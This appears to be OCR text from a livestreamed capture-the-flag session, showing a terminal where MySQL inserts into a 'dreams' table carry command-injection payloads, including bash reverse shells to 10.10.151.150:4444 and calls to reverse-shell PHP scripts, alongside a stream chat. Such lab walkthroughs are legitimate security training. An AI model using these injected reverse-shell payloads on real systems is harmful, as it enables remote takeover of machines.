 1 2 3 4
10.11.45.32
13:39
lucien@dreaming: /tmp
File Actions Edit View Help
alex@kali: ~/vpn × lucien@dreaming: /tmp × death@dreaming: ~ × alex@kali: ~/scripts ×
Database changed
mysql> insert into dreams values ('alex','$(/bin/bash -i >& /dev/tcp/10.10.151.150/4444 0>&1)');
Query OK, 1 row affected (0.00 sec)
mysql> insert into dreams values ('alex','$(0<&196;exec 196<>/dev/tcp/10.10.151.150/4444; sh <&196 >&19
6 2>&196)');
Query OK, 1 row affected (0.01 sec)
mysql> insert into dreams values ('alex','$(php -f /tmp/rev.php)');
Query OK, 1 row affected (0.00 sec)
mysql> insert into dreams values ('alex','$(php -f /tmp/rev2.php)');
Query OK, 1 row affected (0.01 sec)
mysql>
File "/usr/lib/python3.8/subprocess.py", line 415, in check_output
return run(*popenargs, stdout=PIPE, timeout=timeout, check=True,
File "/usr/lib/python3.8/subprocess.py", line 495, in run
stdout, stderr = process.communicate(input, timeout=timeout)
File "/usr/lib/python3.8/subprocess.py", line 1015, in communicate
stdout = self.stdout.read()
KeyboardInterrupt
lucien@dreaming:/tmp$ which php
/usr/bin/php
lucien@dreaming:/tmp$ which perl
/usr/bin/perl
lucien@dreaming:/tmp$ which python
lucien@dreaming:/tmp$ which python3
/usr/bin/python3
lucien@dreaming:/tmp$
Hendra Setiawan: @Jeremy Hill yes, I am
still trying to understand the specialties
within each area :)
nilyt_:
Erubius: (Prodge it could be any of the
TCM members with restream access)
chameleon: we got hacked!!!
Ludde: The cyber mentor hacked?
mitchievous404: undercover boss
Ludde: cant happen
prodge64: @Erubius I see, thanks
Dragunov308: lul gottem
Erubius: Insider job 👀
Ludde: 👀
Ras Moat: watching from Africa here
Ludde: Hi Ras :)
TWEP191: isn't your death shell on 4444?
Britt Kemp: hey! thanks for joining the
stream